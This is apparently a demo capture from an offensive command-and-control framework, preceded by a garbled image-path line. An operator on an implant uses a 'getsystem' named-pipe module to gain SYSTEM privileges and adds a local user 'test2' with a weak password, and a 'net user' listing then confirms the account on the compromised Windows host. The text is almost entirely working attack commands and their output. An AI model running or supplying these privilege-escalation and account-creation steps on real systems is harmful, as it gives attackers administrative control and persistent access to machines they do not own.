 4ad0c07a > getsystem method1=pipe net user test2 Password1! /add
method1=pipe
net user test2 Password1! /add
{'agent_id': '4ad0c07a',
'input_args': 'net user test2 Password1! /add',
'path': 'cli\\modules\\getsystem\\getsystem_x64.dll',
'type': 13}
{'message': 'OK'}
4ad0c07a >
[!] No Task Assigned
{"message":"OK"}
[!] No Task Assigned
C:\Users\user>net user
User accounts for \\DESKTOP-CMQ2J11
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
test1 test2 user
WDAGUtilityAccount
The command completed successfully.
C:\Users\user>